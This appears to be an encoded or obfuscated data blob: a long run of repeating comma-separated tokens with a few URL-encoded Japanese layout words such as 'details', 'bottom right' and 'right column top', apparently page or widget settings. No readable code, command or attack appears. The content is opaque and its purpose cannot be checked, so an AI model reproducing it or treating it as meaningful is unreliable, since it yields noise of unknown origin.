soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5